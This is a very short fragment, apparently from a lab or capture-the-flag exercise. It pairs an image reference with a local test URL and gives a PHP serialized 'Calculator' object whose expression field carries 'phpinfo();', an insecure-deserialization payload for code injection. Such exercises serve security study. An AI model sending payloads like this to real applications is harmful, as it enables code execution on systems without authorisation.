 localhost:15001/test.php
O:10:"Calculator":1:{s:10:"expression";s:10:"phpinfo();";}